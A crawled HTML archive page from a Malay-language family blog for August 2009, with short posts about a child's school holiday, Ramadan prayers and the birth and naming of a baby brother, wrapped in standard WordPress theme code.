

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naqib.net/?m=200908
body_size: 11658
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>August | 2009 | Naqib.net</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://naqib.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://naqib.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Naqib.net &raquo; Feed" href="https://naqib.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqib.net &raquo; Comments Feed" href="https://naqib.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naqib.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://naqib.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://naqib.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://naqib.net/wp-content/themes/twentytwelve/style.css?ver=20250415' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://naqib.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://naqib.net/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://naqib.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naqib.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://naqib.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://naqib.net/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naqib.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date wp-embed-responsive wp-theme-twentytwelve custom-font-enabled">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://naqib.net/" rel="home" >Naqib.net</a></h1>
			<h2 class="site-description">Tinta seorang hamba</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="https://naqib.net/">Home</a></li><li class="page_item page-item-2"><a href="https://naqib.net/?page_id=2">Siapa Saya</a></li>
<li class="page_item page-item-106 page_item_has_children"><a href="https://naqib.net/?page_id=106">TGA (Jantung Naqib)</a>
<ul class='children'>
	<li class="page_item page-item-107"><a href="https://naqib.net/?page_id=107">1. Kronologi</a></li>
	<li class="page_item page-item-108"><a href="https://naqib.net/?page_id=108">2. Istilah Medik</a></li>
	<li class="page_item page-item-112"><a href="https://naqib.net/?page_id=112">3. Laporan</a></li>
	<li class="page_item page-item-123"><a href="https://naqib.net/?page_id=123">4. Next Checkup</a></li>
</ul>
</li>
<li class="page_item page-item-92"><a href="https://naqib.net/?page_id=92">Galeri Naqib</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://naqib.net/"  rel="home"><img src="https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro.jpg" width="1280" height="492" alt="Naqib.net" class="header-image" srcset="https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro.jpg 1280w, https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro-300x115.jpg 300w, https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro-1024x394.jpg 1024w, https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro-768x295.jpg 768w, https://naqib.net/wp-content/uploads/2022/03/cropped-WIN_20220307_12_45_43_Pro-1140x438.jpg 1140w" sizes="(max-width: 1280px) 100vw, 1280px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>August 2009</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-223" class="post-223 post type-post status-publish format-standard hentry category-balik-kampung category-famili category-ibu category-tadika tag-cuti tag-exam tag-kampung">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://naqib.net/?p=223" rel="bookmark">Cuti Panjang</a>
			</h1>
										<div class="comments-link">
					<a href="https://naqib.net/?p=223#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Semalam mula cuti sekolah, jadi tadika pun cuti seminggu.</p>
<p>Tapi kali ni Naqib cuti panjang. Sampai raya. Naqib balik Kampung Tok Wan kat Kedah. Ibu habiskan pantang kat kampung.</p>
<p>Hari Jumaat lepas, semua buku² Naqib kat sekolah bawa balik. Cikgu  pesan suruh habiskan buku English. Lepas raya bulan 10 ada exam.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://naqib.net/?cat=8" rel="category">Balik Kampung</a>, <a href="https://naqib.net/?cat=4" rel="category">Famili</a>, <a href="https://naqib.net/?cat=39" rel="category">Ibu</a>, <a href="https://naqib.net/?cat=73" rel="category">Tadika</a> and tagged <a href="https://naqib.net/?tag=cuti" rel="tag">cuti</a>, <a href="https://naqib.net/?tag=exam" rel="tag">Exam</a>, <a href="https://naqib.net/?tag=kampung" rel="tag">kampung</a> on <a href="https://naqib.net/?p=223" title="11:30 pm" rel="bookmark"><time class="entry-date" datetime="2009-08-23T23:30:28+08:00">August 23, 2009</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqib.net/?author=1" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-219" class="post-219 post type-post status-publish format-standard hentry category-masjid category-solat tag-adik tag-aqlan tag-solat tag-syamil tag-terawikh">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://naqib.net/?p=219" rel="bookmark">Naqib Berterawikh Lagi &#8211; Selamat Berpuasa</a>
			</h1>
										<div class="comments-link">
					<a href="https://naqib.net/?p=219#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Hari ni Naqib dapat ikut abah solat terawikh di Masjid pada malam 1 Ramadhan 1430. Tahun lepas Naqib dapat ikut abah 2-3 kali.</p>
<p>Hari ni juga, adik telah dinamakan dengan <a href="http://aqlan.net" target="_blank">Ahmad Aqlan Syamil Bin Ahmad Kamil</a>.</p>
<p>Selamat berpuasa semua 🙂</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://naqib.net/?cat=62" rel="category">Masjid</a>, <a href="https://naqib.net/?cat=53" rel="category">solat</a> and tagged <a href="https://naqib.net/?tag=adik" rel="tag">Adik</a>, <a href="https://naqib.net/?tag=aqlan" rel="tag">Aqlan</a>, <a href="https://naqib.net/?tag=solat" rel="tag">solat</a>, <a href="https://naqib.net/?tag=syamil" rel="tag">Syamil</a>, <a href="https://naqib.net/?tag=terawikh" rel="tag">Terawikh</a> on <a href="https://naqib.net/?p=219" title="11:56 pm" rel="bookmark"><time class="entry-date" datetime="2009-08-21T23:56:17+08:00">August 21, 2009</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqib.net/?author=1" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-217" class="post-217 post type-post status-publish format-standard hentry category-famili category-ibu tag-adik tag-baby tag-baru">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://naqib.net/?p=217" rel="bookmark">Naqib Dapat Kawan Lelaki</a>
			</h1>
										<div class="comments-link">
					<a href="https://naqib.net/?p=217#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Hari ni Jam 17:17 17 Ogos 2009, Naqib dapat adik lelaki..</p>
<p>Ibu selamat lahirkan adik dengan berat 3.51 kg secara operation di Hopsital Putrajaya..</p>
<p>Moga ibu &amp; adik cepat keluar hospital..</p>
<p><a href="http://kamilz.com/kamilz/images/kamilz_new_born.jpg"><img decoding="async" class="alignnone" src="http://kamilz.com/kamilz/images/kamilz_new_born.jpg" alt="" width="333" height="254" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
